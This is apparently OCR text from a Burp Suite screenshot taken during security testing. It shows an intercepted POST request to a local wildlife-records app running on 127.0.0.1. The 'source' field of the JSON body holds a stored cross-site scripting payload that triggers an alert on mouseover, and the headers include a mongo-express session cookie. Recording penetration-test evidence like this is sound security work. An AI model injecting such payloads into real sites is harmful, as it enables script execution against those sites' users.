 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /api/submit HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 166
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/map
16 Accept-Encoding: gzip, deflate, br
17 Cookie: mongo-express=s%3ANRq1JzmLDokyIHJiDvqYvY3aO71JhZFo.u%2FIfPlZ79Fc3RpNcNdQiH2mGCJVCqnei6toWL%2FqhVlc
18 Connection: keep-alive
19
20 {
"username":"test1",
"animal":"Sus scrofa",
"requestingToChange":"conservation status",
"initial":"endangered",
"modified":"near-threatened"
"source" "www.deakin.edu.au<xss onmouseover="alert('AppAttack---XSS')" style=display:block>test</xss>"
}
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Search 0 highlights
Event log (12) All issues Memory: 326.2MB